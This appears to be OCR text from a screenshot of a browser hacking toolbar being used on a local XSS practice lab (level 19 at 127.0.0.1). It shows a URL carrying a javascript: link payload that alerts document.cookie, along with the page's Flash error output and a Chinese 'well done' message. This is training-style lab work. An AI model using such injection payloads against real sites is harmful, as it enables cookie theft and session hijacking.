 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
http://127.0.0.1/xss/level19.php?arg01=version&arg02=<a href="javascript:alert(document.cookie)">QIANAN</a>
Split URL
Execute
Enable Post data Enable Referrer
欢迎来到level19
Movie (436) is
incompatible with sifr.js
(QIANAN). Use movie of
QIANAN.
Movie (436) is
incompatible with sifr.js
完成的不错！
确定 取消